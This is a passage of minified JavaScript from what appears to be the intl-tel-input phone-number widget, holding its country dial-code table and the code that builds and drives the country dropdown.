(B\u00e9nin)\",\"bj\",\"229\"],[\"Bermuda\",\"bm\",\"1\",10,[\"441\"]],[\"Bhutan (\u0f60\u0f56\u0fb2\u0f74\u0f42)\",\"bt\",\"975\"],[\"Bolivia\",\"bo\",\"591\"],[\"Bosnia and Herzegovina (\u0411\u043e\u0441\u043d\u0430 \u0438 \u0425\u0435\u0440\u0446\u0435\u0433\u043e\u0432\u0438\u043d\u0430)\",\"ba\",\"387\"],[\"Botswana\",\"bw\",\"267\"],[\"Brazil (Brasil)\",\"br\",\"55\"],[\"British Indian Ocean Territory\",\"io\",\"246\"],[\"British Virgin Islands\",\"vg\",\"1\",11,[\"284\"]],[\"Brunei\",\"bn\",\"673\"],[\"Bulgaria (\u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f)\",\"bg\",\"359\"],[\"Burkina Faso\",\"bf\",\"226\"],[\"Burundi (Uburundi)\",\"bi\",\"257\"],[\"Cambodia (\u1780\u1798\u17d2\u1796\u17bb\u1787\u17b6)\",\"kh\",\"855\"],[\"Cameroon (Cameroun)\",\"cm\",\"237\"],[\"Canada\",\"ca\",\"1\",1,[\"204\",\"226\",\"236\",\"249\",\"250\",\"289\",\"306\",\"343\",\"365\",\"387\",\"403\",\"416\",\"418\",\"431\",\"437\",\"438\",\"450\",\"506\",\"514\",\"519\",\"548\",\"579\",\"581\",\"587\",\"604\",\"613\",\"639\",\"647\",\"672\",\"705\",\"709\",\"742\",\"778\",\"780\",\"782\",\"807\",\"819\",\"825\",\"867\",\"873\",\"902\",\"905\"]],[\"Cape Verde (Kabu Verdi)\",\"cv\",\"238\"],[\"Caribbean Netherlands\",\"bq\",\"599\",1,[\"3\",\"4\",\"7\"]],[\"Cayman Islands\",\"ky\",\"1\",12,[\"345\"]],[\"Central African Republic (R\u00e9publique centrafricaine)\",\"cf\",\"236\"],[\"Chad (Tchad)\",\"td\",\"235\"],[\"Chile\",\"cl\",\"56\"],[\"China (\u4e2d\u56fd)\",\"cn\",\"86\"],[\"Christmas Island\",\"cx\",\"61\",2,[\"89164\"]],[\"Cocos (Keeling) Islands\",\"cc\",\"61\",1,[\"89162\"]],[\"Colombia\",\"co\",\"57\"],[\"Comoros (\u202b\u062c\u0632\u0631 \u0627\u0644\u0642\u0645\u0631\u202c\u200e)\",\"km\",\"269\"],[\"Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)\",\"cd\",\"243\"],[\"Congo (Republic) (Congo-Brazzaville)\",\"cg\",\"242\"],[\"Cook Islands\",\"ck\",\"682\"],[\"Costa Rica\",\"cr\",\"506\"],[\"C\u00f4te d\u2019Ivoire\",\"ci\",\"225\"],[\"Croatia (Hrvatska)\",\"hr\",\"385\"],[\"Cuba\",\"cu\",\"53\"],[\"Cura\u00e7ao\",\"cw\",\"599\",0],[\"Cyprus (\u039a\u03cd\u03c0\u03c1\u03bf\u03c2)\",\"cy\",\"357\"],[\"Czech Republic (\u010cesk\u00e1 republika)\",\"cz\",\"420\"],[\"Denmark (Danmark)\",\"dk\",\"45\"],[\"Djibouti\",\"dj\",\"253\"],[\"Dominica\",\"dm\",\"1\",13,[\"767\"]],[\"Dominican Republic (Rep\u00fablica Dominicana)\",\"do\",\"1\",2,[\"809\",\"829\",\"849\"]],[\"Ecuador\",\"ec\",\"593\"],[\"Egypt (\u202b\u0645\u0635\u0631\u202c\u200e)\",\"eg\",\"20\"],[\"El Salvador\",\"sv\",\"503\"],[\"Equatorial Guinea (Guinea Ecuatorial)\",\"gq\",\"240\"],[\"Eritrea\",\"er\",\"291\"],[\"Estonia (Eesti)\",\"ee\",\"372\"],[\"Ethiopia\",\"et\",\"251\"],[\"Falkland Islands (Islas Malvinas)\",\"fk\",\"500\"],[\"Faroe Islands (F\u00f8royar)\",\"fo\",\"298\"],[\"Fiji\",\"fj\",\"679\"],[\"Finland (Suomi)\",\"fi\",\"358\",0],[\"France\",\"fr\",\"33\"],[\"French Guiana (Guyane fran\u00e7aise)\",\"gf\",\"594\"],[\"French Polynesia (Polyn\u00e9sie fran\u00e7aise)\",\"pf\",\"689\"],[\"Gabon\",\"ga\",\"241\"],[\"Gambia\",\"gm\",\"220\"],[\"Georgia (\u10e1\u10d0\u10e5\u10d0\u10e0\u10d7\u10d5\u10d4\u10da\u10dd)\",\"ge\",\"995\"],[\"Germany (Deutschland)\",\"de\",\"49\"],[\"Ghana (Gaana)\",\"gh\",\"233\"],[\"Gibraltar\",\"gi\",\"350\"],[\"Greece (\u0395\u03bb\u03bb\u03ac\u03b4\u03b1)\",\"gr\",\"30\"],[\"Greenland (Kalaallit Nunaat)\",\"gl\",\"299\"],[\"Grenada\",\"gd\",\"1\",14,[\"473\"]],[\"Guadeloupe\",\"gp\",\"590\",0],[\"Guam\",\"gu\",\"1\",15,[\"671\"]],[\"Guatemala\",\"gt\",\"502\"],[\"Guernsey\",\"gg\",\"44\",1,[\"1481\",\"7781\",\"7839\",\"7911\"]],[\"Guinea (Guin\u00e9e)\",\"gn\",\"224\"],[\"Guinea-Bissau (Guin\u00e9 Bissau)\",\"gw\",\"245\"],[\"Guyana\",\"gy\",\"592\"],[\"Haiti\",\"ht\",\"509\"],[\"Honduras\",\"hn\",\"504\"],[\"Hong Kong (\u9999\u6e2f)\",\"hk\",\"852\"],[\"Hungary (Magyarorsz\u00e1g)\",\"hu\",\"36\"],[\"Iceland (\u00cdsland)\",\"is\",\"354\"],[\"India (\u092d\u093e\u0930\u0924)\",\"in\",\"91\"],[\"Indonesia\",\"id\",\"62\"],[\"Iran (\u202b\u0627\u06cc\u0631\u0627\u0646\u202c\u200e)\",\"ir\",\"98\"],[\"Iraq (\u202b\u0627\u0644\u0639\u0631\u0627\u0642\u202c\u200e)\",\"iq\",\"964\"],[\"Ireland\",\"ie\",\"353\"],[\"Isle of Man\",\"im\",\"44\",2,[\"1624\",\"74576\",\"7524\",\"7924\",\"7624\"]],[\"Israel (\u202b\u05d9\u05e9\u05e8\u05d0\u05dc\u202c\u200e)\",\"il\",\"972\"],[\"Italy (Italia)\",\"it\",\"39\",0],[\"Jamaica\",\"jm\",\"1\",4,[\"876\",\"658\"]],[\"Japan (\u65e5\u672c)\",\"jp\",\"81\"],[\"Jersey\",\"je\",\"44\",3,[\"1534\",\"7509\",\"7700\",\"7797\",\"7829\",\"7937\"]],[\"Jordan (\u202b\u0627\u0644\u0623\u0631\u062f\u0646\u202c\u200e)\",\"jo\",\"962\"],[\"Kazakhstan (\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d)\",\"kz\",\"7\",1,[\"33\",\"7\"]],[\"Kenya\",\"ke\",\"254\"],[\"Kiribati\",\"ki\",\"686\"],[\"Kosovo\",\"xk\",\"383\"],[\"Kuwait (\u202b\u0627\u0644\u0643\u0648\u064a\u062a\u202c\u200e)\",\"kw\",\"965\"],[\"Kyrgyzstan (\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d)\",\"kg\",\"996\"],[\"Laos (\u0ea5\u0eb2\u0ea7)\",\"la\",\"856\"],[\"Latvia (Latvija)\",\"lv\",\"371\"],[\"Lebanon (\u202b\u0644\u0628\u0646\u0627\u0646\u202c\u200e)\",\"lb\",\"961\"],[\"Lesotho\",\"ls\",\"266\"],[\"Liberia\",\"lr\",\"231\"],[\"Libya (\u202b\u0644\u064a\u0628\u064a\u0627\u202c\u200e)\",\"ly\",\"218\"],[\"Liechtenstein\",\"li\",\"423\"],[\"Lithuania (Lietuva)\",\"lt\",\"370\"],[\"Luxembourg\",\"lu\",\"352\"],[\"Macau (\u6fb3\u9580)\",\"mo\",\"853\"],[\"Macedonia (FYROM) (\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430)\",\"mk\",\"389\"],[\"Madagascar (Madagasikara)\",\"mg\",\"261\"],[\"Malawi\",\"mw\",\"265\"],[\"Malaysia\",\"my\",\"60\"],[\"Maldives\",\"mv\",\"960\"],[\"Mali\",\"ml\",\"223\"],[\"Malta\",\"mt\",\"356\"],[\"Marshall Islands\",\"mh\",\"692\"],[\"Martinique\",\"mq\",\"596\"],[\"Mauritania (\u202b\u0645\u0648\u0631\u064a\u062a\u0627\u0646\u064a\u0627\u202c\u200e)\",\"mr\",\"222\"],[\"Mauritius (Moris)\",\"mu\",\"230\"],[\"Mayotte\",\"yt\",\"262\",1,[\"269\",\"639\"]],[\"Mexico (M\u00e9xico)\",\"mx\",\"52\"],[\"Micronesia\",\"fm\",\"691\"],[\"Moldova (Republica Moldova)\",\"md\",\"373\"],[\"Monaco\",\"mc\",\"377\"],[\"Mongolia (\u041c\u043e\u043d\u0433\u043e\u043b)\",\"mn\",\"976\"],[\"Montenegro (Crna Gora)\",\"me\",\"382\"],[\"Montserrat\",\"ms\",\"1\",16,[\"664\"]],[\"Morocco (\u202b\u0627\u0644\u0645\u063a\u0631\u0628\u202c\u200e)\",\"ma\",\"212\",0],[\"Mozambique (Mo\u00e7ambique)\",\"mz\",\"258\"],[\"Myanmar (Burma) (\u1019\u103c\u1014\u103a\u1019\u102c)\",\"mm\",\"95\"],[\"Namibia (Namibi\u00eb)\",\"na\",\"264\"],[\"Nauru\",\"nr\",\"674\"],[\"Nepal (\u0928\u0947\u092a\u093e\u0932)\",\"np\",\"977\"],[\"Netherlands (Nederland)\",\"nl\",\"31\"],[\"New Caledonia (Nouvelle-Cal\u00e9donie)\",\"nc\",\"687\"],[\"New Zealand\",\"nz\",\"64\"],[\"Nicaragua\",\"ni\",\"505\"],[\"Niger (Nijar)\",\"ne\",\"227\"],[\"Nigeria\",\"ng\",\"234\"],[\"Niue\",\"nu\",\"683\"],[\"Norfolk Island\",\"nf\",\"672\"],[\"North Korea (\uc870\uc120 \ubbfc\uc8fc\uc8fc\uc758 \uc778\ubbfc \uacf5\ud654\uad6d)\",\"kp\",\"850\"],[\"Northern Mariana Islands\",\"mp\",\"1\",17,[\"670\"]],[\"Norway (Norge)\",\"no\",\"47\",0],[\"Oman (\u202b\u0639\u064f\u0645\u0627\u0646\u202c\u200e)\",\"om\",\"968\"],[\"Pakistan (\u202b\u067e\u0627\u06a9\u0633\u062a\u0627\u0646\u202c\u200e)\",\"pk\",\"92\"],[\"Palau\",\"pw\",\"680\"],[\"Palestine (\u202b\u0641\u0644\u0633\u0637\u064a\u0646\u202c\u200e)\",\"ps\",\"970\"],[\"Panama (Panam\u00e1)\",\"pa\",\"507\"],[\"Papua New Guinea\",\"pg\",\"675\"],[\"Paraguay\",\"py\",\"595\"],[\"Peru (Per\u00fa)\",\"pe\",\"51\"],[\"Philippines\",\"ph\",\"63\"],[\"Poland (Polska)\",\"pl\",\"48\"],[\"Portugal\",\"pt\",\"351\"],[\"Puerto Rico\",\"pr\",\"1\",3,[\"787\",\"939\"]],[\"Qatar (\u202b\u0642\u0637\u0631\u202c\u200e)\",\"qa\",\"974\"],[\"R\u00e9union (La R\u00e9union)\",\"re\",\"262\",0],[\"Romania (Rom\u00e2nia)\",\"ro\",\"40\"],[\"Russia (\u0420\u043e\u0441\u0441\u0438\u044f)\",\"ru\",\"7\",0],[\"Rwanda\",\"rw\",\"250\"],[\"Saint Barth\u00e9lemy\",\"bl\",\"590\",1],[\"Saint Helena\",\"sh\",\"290\"],[\"Saint Kitts and Nevis\",\"kn\",\"1\",18,[\"869\"]],[\"Saint Lucia\",\"lc\",\"1\",19,[\"758\"]],[\"Saint Martin (Saint-Martin (partie fran\u00e7aise))\",\"mf\",\"590\",2],[\"Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)\",\"pm\",\"508\"],[\"Saint Vincent and the Grenadines\",\"vc\",\"1\",20,[\"784\"]],[\"Samoa\",\"ws\",\"685\"],[\"San Marino\",\"sm\",\"378\"],[\"S\u00e3o Tom\u00e9 and Pr\u00edncipe (S\u00e3o Tom\u00e9 e Pr\u00edncipe)\",\"st\",\"239\"],[\"Saudi Arabia (\u202b\u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u202c\u200e)\",\"sa\",\"966\"],[\"Senegal (S\u00e9n\u00e9gal)\",\"sn\",\"221\"],[\"Serbia (\u0421\u0440\u0431\u0438\u0458\u0430)\",\"rs\",\"381\"],[\"Seychelles\",\"sc\",\"248\"],[\"Sierra Leone\",\"sl\",\"232\"],[\"Singapore\",\"sg\",\"65\"],[\"Sint Maarten\",\"sx\",\"1\",21,[\"721\"]],[\"Slovakia (Slovensko)\",\"sk\",\"421\"],[\"Slovenia (Slovenija)\",\"si\",\"386\"],[\"Solomon Islands\",\"sb\",\"677\"],[\"Somalia (Soomaaliya)\",\"so\",\"252\"],[\"South Africa\",\"za\",\"27\"],[\"South Korea (\ub300\ud55c\ubbfc\uad6d)\",\"kr\",\"82\"],[\"South Sudan (\u202b\u062c\u0646\u0648\u0628 \u0627\u0644\u0633\u0648\u062f\u0627\u0646\u202c\u200e)\",\"ss\",\"211\"],[\"Spain (Espa\u00f1a)\",\"es\",\"34\"],[\"Sri Lanka (\u0dc1\u0dca\u200d\u0dbb\u0dd3 \u0dbd\u0d82\u0d9a\u0dcf\u0dc0)\",\"lk\",\"94\"],[\"Sudan (\u202b\u0627\u0644\u0633\u0648\u062f\u0627\u0646\u202c\u200e)\",\"sd\",\"249\"],[\"Suriname\",\"sr\",\"597\"],[\"Svalbard and Jan Mayen\",\"sj\",\"47\",1,[\"79\"]],[\"Swaziland\",\"sz\",\"268\"],[\"Sweden (Sverige)\",\"se\",\"46\"],[\"Switzerland (Schweiz)\",\"ch\",\"41\"],[\"Syria (\u202b\u0633\u0648\u0631\u064a\u0627\u202c\u200e)\",\"sy\",\"963\"],[\"Taiwan (\u53f0\u7063)\",\"tw\",\"886\"],[\"Tajikistan\",\"tj\",\"992\"],[\"Tanzania\",\"tz\",\"255\"],[\"Thailand (\u0e44\u0e17\u0e22)\",\"th\",\"66\"],[\"Timor-Leste\",\"tl\",\"670\"],[\"Togo\",\"tg\",\"228\"],[\"Tokelau\",\"tk\",\"690\"],[\"Tonga\",\"to\",\"676\"],[\"Trinidad and Tobago\",\"tt\",\"1\",22,[\"868\"]],[\"Tunisia (\u202b\u062a\u0648\u0646\u0633\u202c\u200e)\",\"tn\",\"216\"],[\"Turkey (T\u00fcrkiye)\",\"tr\",\"90\"],[\"Turkmenistan\",\"tm\",\"993\"],[\"Turks and Caicos Islands\",\"tc\",\"1\",23,[\"649\"]],[\"Tuvalu\",\"tv\",\"688\"],[\"U.S. Virgin Islands\",\"vi\",\"1\",24,[\"340\"]],[\"Uganda\",\"ug\",\"256\"],[\"Ukraine (\u0423\u043a\u0440\u0430\u0457\u043d\u0430)\",\"ua\",\"380\"],[\"United Arab Emirates (\u202b\u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u202c\u200e)\",\"ae\",\"971\"],[\"United Kingdom\",\"gb\",\"44\",0],[\"United States\",\"us\",\"1\",0],[\"Uruguay\",\"uy\",\"598\"],[\"Uzbekistan (O\u02bbzbekiston)\",\"uz\",\"998\"],[\"Vanuatu\",\"vu\",\"678\"],[\"Vatican City (Citt\u00e0 del Vaticano)\",\"va\",\"39\",1,[\"06698\"]],[\"Venezuela\",\"ve\",\"58\"],[\"Vietnam (Vi\u1ec7t Nam)\",\"vn\",\"84\"],[\"Wallis and Futuna (Wallis-et-Futuna)\",\"wf\",\"681\"],[\"Western Sahara (\u202b\u0627\u0644\u0635\u062d\u0631\u0627\u0621 \u0627\u0644\u063a\u0631\u0628\u064a\u0629\u202c\u200e)\",\"eh\",\"212\",1,[\"5288\",\"5289\"]],[\"Yemen (\u202b\u0627\u0644\u064a\u0645\u0646\u202c\u200e)\",\"ye\",\"967\"],[\"Zambia\",\"zm\",\"260\"],[\"Zimbabwe\",\"zw\",\"263\"],[\"\u00c5land Islands\",\"ax\",\"358\",1,[\"18\"]]],f=0;f<e.length;f++){var g=e[f];e[f]={name:g[0],iso2:g[1],dialCode:g[2],priority:g[3]||0,areaCodes:g[4]||null}}var h={getInstance:function(a){var b=a.getAttribute(\"data-intl-tel-input-id\");return window.intlTelInputGlobals.instances[b]},instances:{}};\"object\"==typeof window&&(window.intlTelInputGlobals=h);var i=0,j={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:\"polite\",customContainer:\"\",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:\"\",initialCountry:\"\",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:\"MOBILE\",preferredCountries:[\"us\",\"gb\"],separateDialCode:!1,utilsScript:\"\"},k=[\"800\",\"822\",\"833\",\"844\",\"855\",\"866\",\"877\",\"880\",\"881\",\"882\",\"883\",\"884\",\"885\",\"886\",\"887\",\"888\",\"889\"];\"object\"==typeof window&&window.addEventListener(\"load\",function(){window.intlTelInputGlobals.windowLoaded=!0});var l=function(a,b){for(var c=Object.keys(a),d=0;d<c.length;d++)b(c[d],a[c[d]])},m=function(a){l(window.intlTelInputGlobals.instances,function(b){window.intlTelInputGlobals.instances[b][a]()})},n=function(){function c(a,d){var e=this;b(this,c),this.id=i++,this.a=a,this.b=null,this.c=null;var f=d||{};this.d={},l(j,function(a,b){e.d[a]=f.hasOwnProperty(a)?f[a]:b}),this.e=Boolean(a.getAttribute(\"placeholder\"))}return d(c,[{key:\"_init\",value:function(){var a=this;if(this.d.nationalMode&&(this.d.autoHideDialCode=!1),this.d.separateDialCode&&(this.d.autoHideDialCode=this.d.nationalMode=!1),this.g=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.g&&(document.body.classList.add(\"iti-mobile\"),this.d.dropdownContainer||(this.d.dropdownContainer=document.body)),\"undefined\"!=typeof Promise){var b=new Promise(function(b,c){a.h=b,a.i=c}),c=new Promise(function(b,c){a.i0=b,a.i1=c});this.promise=Promise.all([b,c])}else this.h=this.i=function(){},this.i0=this.i1=function(){};this.s={},this._b(),this._f(),this._h(),this._i(),this._i3()}},{key:\"_b\",value:function(){this._d(),this._d2(),this._e(),this.d.localizedCountries&&this._d0(),(this.d.onlyCountries.length||this.d.localizedCountries)&&this.p.sort(this._d1)}},{key:\"_c\",value:function(b,c,d){c.length>this.dialCodeMaxLen&&(this.dialCodeMaxLen=c.length),this.q.hasOwnProperty(c)||(this.q[c]=[]);for(var e=0;e<this.q[c].length;e++)if(this.q[c][e]===b)return;var f=d!==a?d:this.q[c].length;this.q[c][f]=b}},{key:\"_d\",value:function(){if(this.d.onlyCountries.length){var a=this.d.onlyCountries.map(function(a){return a.toLowerCase()});this.p=e.filter(function(b){return a.indexOf(b.iso2)>-1})}else if(this.d.excludeCountries.length){var b=this.d.excludeCountries.map(function(a){return a.toLowerCase()});this.p=e.filter(function(a){return-1===b.indexOf(a.iso2)})}else this.p=e}},{key:\"_d0\",value:function(){for(var a=0;a<this.p.length;a++){var b=this.p[a].iso2.toLowerCase();this.d.localizedCountries.hasOwnProperty(b)&&(this.p[a].name=this.d.localizedCountries[b])}}},{key:\"_d1\",value:function(a,b){return a.name.localeCompare(b.name)}},{key:\"_d2\",value:function(){this.dialCodeMaxLen=0,this.q={};for(var a=0;a<this.p.length;a++){var b=this.p[a];this._c(b.iso2,b.dialCode,b.priority)}for(var c=0;c<this.p.length;c++){var d=this.p[c];if(d.areaCodes)for(var e=this.q[d.dialCode][0],f=0;f<d.areaCodes.length;f++){for(var g=d.areaCodes[f],h=1;h<g.length;h++){var i=d.dialCode+g.substr(0,h);this._c(e,i),this._c(d.iso2,i)}this._c(d.iso2,d.dialCode+g)}}}},{key:\"_e\",value:function(){this.preferredCountries=[];for(var a=0;a<this.d.preferredCountries.length;a++){var b=this.d.preferredCountries[a].toLowerCase(),c=this._y(b,!1,!0);c&&this.preferredCountries.push(c)}}},{key:\"_e2\",value:function(a,b,c){var d=document.createElement(a);return b&&l(b,function(a,b){return d.setAttribute(a,b)}),c&&c.appendChild(d),d}},{key:\"_f\",value:function(){this.a.hasAttribute(\"autocomplete\")||this.a.form&&this.a.form.hasAttribute(\"autocomplete\")||this.a.setAttribute(\"autocomplete\",\"off\");var a=\"iti\";this.d.allowDropdown&&(a+=\" iti--allow-dropdown\"),this.d.separateDialCode&&(a+=\" iti--separate-dial-code\"),this.d.customContainer&&(a+=\" \",a+=this.d.customContainer);var b=this._e2(\"div\",{\"class\":a});if(this.a.parentNode.insertBefore(b,this.a),this.k=this._e2(\"div\",{\"class\":\"iti__flag-container\"},b),b.appendChild(this.a),this.selectedFlag=this._e2(\"div\",{\"class\":\"iti__selected-flag\",role:\"combobox\",\"aria-owns\":\"iti-\".concat(this.id,\"__country-listbox\"),\"aria-expanded\":\"false\"},this.k),this.l=this._e2(\"div\",{\"class\":\"iti__flag\"},this.selectedFlag),this.d.separateDialCode&&(this.t=this._e2(\"div\",{\"class\":\"iti__selected-dial-code\"},this.selectedFlag)),this.d.allowDropdown&&(this.selectedFlag.setAttribute(\"tabindex\",\"0\"),this.u=this._e2(\"div\",{\"class\":\"iti__arrow\"},this.selectedFlag),this.m=this._e2(\"ul\",{\"class\":\"iti__country-list iti__hide\",id:\"iti-\".concat(this.id,\"__country-listbox\"),role:\"listbox\"}),this.preferredCountries.length&&(this._g(this.preferredCountries,\"iti__preferred\",!0),this._e2(\"li\",{\"class\":\"iti__divider\",role:\"separator\",\"aria-disabled\":\"true\"},this.m)),this._g(this.p,\"iti__standard\"),this.d.dropdownContainer?(this.dropdown=this._e2(\"div\",{\"class\":\"iti iti--container\"}),this.dropdown.appendChild(this.m)):this.k.appendChild(this.m)),this.d.hiddenInput){var c=this.d.hiddenInput,d=this.a.getAttribute(\"name\");if(d){var e=d.lastIndexOf(\"[\");-1!==e&&(c=\"\".concat(d.substr(0,e),\"[\").concat(c,\"]\"))}this.hiddenInput=this._e2(\"input\",{type:\"hidden\",name:c}),b.appendChild(this.hiddenInput)}}},{key:\"_g\",value:function(a,b,c){for(var d=\"\",e=0;e<a.length;e++){var f=a[e],g=c?\"-preferred\":\"\";d+=\"<li class='iti__country \".concat(b,\"' tabIndex='-1' id='iti-\").concat(this.id,\"__item-\").concat(f.iso2).concat(g,\"' role='option' data-dial-code='\").concat(f.dialCode,\"' data-country-code='\").concat(f.iso2,\"'>\"),d+=\"<div class='iti__flag-box'><div class='iti__flag iti__\".concat(f.iso2,\"'></div></div>\"),d+=\"<span class='iti__country-name'>\".concat(f.name,\"</span>\"),d+=\"<span class='iti__dial-code'>+\".concat(f.dialCode,\"</span>\"),d+=\"</li>\"}this.m.insertAdjacentHTML(\"beforeend\",d)}},{key:\"_h\",value:function(){var a=this.a.value,b=this._5(a),c=this._w(a),d=this.d,e=d.initialCountry,f=d.nationalMode,g=d.autoHideDialCode,h=d.separateDialCode;b&&!c?this._v(a):\"auto\"!==e&&(e?this._z(e.toLowerCase()):b&&c?this._z(\"us\"):(this.j=this.preferredCountries.length?this.preferredCountries[0].iso2:this.p[0].iso2,a||this._z(this.j)),a||f||g||h||(this.a.value=\"+\".concat(this.s.dialCode))),a&&this._u(a)}},{key:\"_i\",value:function(){this._j(),this.d.autoHideDialCode&&this._l(),this.d.allowDropdown&&this._i2(),this.hiddenInput&&this._i0()}},{key:\"_i0\",value:function(){var a=this;this._a14=function(){a.hiddenInput.value=a.getNumber()},this.a.form&&this.a.form.addEventListener(\"submit\",this._a14)}},{key:\"_i1\",value:function(){for(var a=this.a;a&&\"LABEL\"!==a.tagName;)a=a.parentNode;return a}},{key:\"_i2\",value:function(){var a=this;this._a9=function(b){a.m.classList.contains(\"iti__hide\")?a.a.focus():b.preventDefault()};var b=this._i1();b&&b.addEventListener(\"click\",this._a9),this._a10=function(){!a.m.classList.contains(\"iti__hide\")||a.a.disabled||a.a.readOnly||a._n()},this.selectedFlag.addEventListener(\"click\",this._a10),this._a11=function(b){a.m.classList.contains(\"iti__hide\")&&-1!==[\"ArrowUp\",\"Up\",\"ArrowDown\",\"Down\",\" \",\"Enter\"].indexOf(b.key)&&(b.preventDefault(),b.stopPropagation(),a._n()),\"Tab\"===b.key&&a._2()},this.k.addEventListener(\"keydown\",this._a11)}},{key:\"_i3\",value:function(){var a=this;this.d.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.windowLoaded?window.intlTelInputGlobals.loadUtils(this.d.utilsScript):window.addEventListener(\"load\",function(){window.intlTelInputGlobals.loadUtils(a.d.utilsScript)}):this.i0(),\"auto\"===this.d.initialCountry?this._i4():this.h()}},{key:\"_i4\",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,\"function\"==typeof this.d.geoIpLookup&&this.d.geoIpLookup(function(a){window.intlTelInputGlobals.autoCountry=a.toLowerCase(),setTimeout(function(){return m(\"handleAutoCountry\")})},function(){return m(\"rejectAutoCountryPromise\")}))}},{key:\"_j\",value:function(){var a=this;this._a12=function(){a._v(a.a.value)&&a._8()},this.a.addEventListener(\"keyup\",this._a12),this._a13=function(){setTimeout(a._a12)},this.a.addEventListener(\"cut\",this._a13),this.a.addEventListener(\"paste\",this._a13)}},{key:\"_j2\",value:function(a){var b=this.a.getAttribute(\"maxlength\");return b&&a.length>b?a.substr(0,b):a}},{key:\"_l\",value:function(){var a=this;this._a8=function(){a._l2()},this.a.form&&this.a.form.addEventListener(\"submit\",this._a8),this.a.addEventListener(\"blur\",this._a8)}},{key:\"_l2\",value:function(){if(\"+\"===this.a.value.charAt(0)){var a=this._m(this.a.value);a&&this.s.dialCode!==a||(this.a.value=\"\")}}},{key:\"_m\",value:function(a){return a.replace(/\\D/g,\"\")}},{key:\"_m2\",value:function(a){var b=document.createEvent(\"Event\");b.initEvent(a,!0,!0),this.a.dispatchEvent(b)}},{key:\"_n\",value:function(){this.m.classList.remove(\"iti__hide\"),this.selectedFlag.setAttribute(\"aria-expanded\",\"true\"),this._o(),this.b&&(this._x(this.b,!1),this._3(this.b,!0)),this._p(),this.u.classList.add(\"iti__arrow--up\"),this._m2(\"open:countrydropdown\")}},{key:\"_n2\",value:function(a,b,c){c&&!a.classList.contains(b)?a.classList.add(b):!c&&a.classList.contains(b)&&a.classList.remove(b)}},{key:\"_o\",value:function(){var a=this;if(this.d.dropdownContainer&&this.d.dropdownContainer.appendChild(this.dropdown),!this.g){var b=this.a.getBoundingClientRect(),c=window.pageYOffset||document.documentElement.scrollTop,d=b.top+c,e=this.m.offsetHeight,f=d+this.a.offsetHeight+e<c+window.innerHeight,g=d-e>c;if(this._n2(this.m,\"iti__country-list--dropup\",!f&&g),this.d.dropdownContainer){var h=!f&&g?0:this.a.offsetHeight;this.dropdown.style.top=\"\".concat(d+h,\"px\"),this.dropdown.style.left=\"\".concat(b.left+document.body.scrollLeft,\"px\"),this._a4=function(){return a._2()},window.addEventListener(\"scroll\",this._a4)}}}},{key:\"_o2\",value:function(a){for(var b=a;b&&b!==this.m&&!b.classList.contains(\"iti__country\");)b=b.parentNode;return b===this.m?null:b}},{key:\"_p\",value:function(){var a=this;this._a0=function(b){var c=a._o2(b.target);c&&a._x(c,!1)},this.m.addEventListener(\"mouseover\",this._a0),this._a1=function(b){var c=a._o2(b.target);c&&a._1(c)},this.m.addEventListener(\"click\",this._a1);var b=!0;this._a2=function(){b||a._2(),b=!1},document.documentElement.addEventListener(\"click\",this._a2);var c=\"\",d=null;this._a3=function(b){b.preventDefault(),\"ArrowUp\"===b.key||\"Up\"===b.key||\"ArrowDown\"===b.key||\"Down\"===b.key?a._q(b.key):\"Enter\"===b.key?a._r():\"Escape\"===b.key?a._2():/^[a-zA-Z\u00c0-\u00ff\u0430-\u044f\u0410-\u042f ]$/.test(b.key)&&(d&&clearTimeout(d),c+=b.key.toLowerCase(),a._s(c),d=setTimeout(function(){c=\"\"},1e3))},document.addEventListener(\"keydown\",this._a3)}},{key:\"_q\",value:function(a){var b=\"ArrowUp\"===a||\"Up\"===a?this.c.previousElementSibling:this.c.nextElementSibling;b&&(b.classList.contains(\"iti__divider\")&&(b=\"ArrowUp\"===a||\"Up\"===a?b.previousElementSibling:b.nextElementSibling),this._x(b,!0))}},{key:\"_r\",value:function(){this.c&&this._1(this.c)}},{key:\"_s\",value:function(a){for(var b=0;b<this.p.length;b++)if(this._t(this.p[b].name,a)){var c=this.m.querySelector(\"#iti-\".concat(this.id,\"__item-\").concat(this.p[b].iso2));this._x(c,!1),this._3(c,!0);break}}},{key:\"_t\",value:function(a,b){return a.substr(0,b.length).toLowerCase()===b}},{key:\"_u\",value:function(a){var b=a;if(this.d.formatOnDisplay&&window.intlTelInputUtils&&this.s){var c=!this.d.separateDialCode&&(this.d.nationalMode||\"+\"!==b.charAt(0)),d=intlTelInputUtils.numberFormat,e=d.NATIONAL,f=d.INTERNATIONAL,g=c?e:f;b=intlTelInputUtils.formatNumber(b,this.s.iso2,g)}b=this._7(b),this.a.value=b}},{key:\"_v\",value:function(a){var b=a,c=this.s.dialCode,d=\"1\"===c;b&&this.d.nationalMode&&d&&\"+\"!==b.charAt(0)&&(\"1\"!==b.charAt(0)&&(b=\"1\".concat(b)),b=\"+\".concat(b)),this.d.separateDialCode&&c&&\"+\"!==b.charAt(0)&&(b=\"+\".concat(c).concat(b));var e=this._5(b),f=this._m(b),g=null;if(e){var h=this.q[this._m(e)],i=-1!==h.indexOf(this.s.iso2)&&f.length<=e.length-1;if(!(\"1\"===c&&this._w(f))&&!i)for(var 